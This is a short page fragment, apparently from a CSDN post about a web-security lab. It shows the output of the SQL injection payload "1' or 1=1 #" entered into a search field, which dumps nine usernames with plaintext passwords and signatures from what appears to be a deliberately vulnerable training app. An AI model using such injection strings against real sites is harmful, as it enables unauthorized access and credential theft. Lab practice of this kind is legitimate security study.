 Results for "1' or 1=1 #".24 records found.

Username=admin
Password=adminpass
Signature=g0t r00t?

Username=adrian
Password=somepassword
Signature=Zombie Films Rock!

Username=john
Password=monkey
Signature=I like the smell of confunk

Username=jeremy
Password=password
Signature=d1373 1337 speak

Username=bryce
Password=password
Signature=I Love SANS

Username=samurai
Password=samurai
Signature=Carving fools

Username=jim
Password=password
Signature=Rome is burning

Username=bobby
Password=password
Signature=Hank is my dad

Username=simba
Password=password
Signature=I am a super-cat

CSDN @.SYS.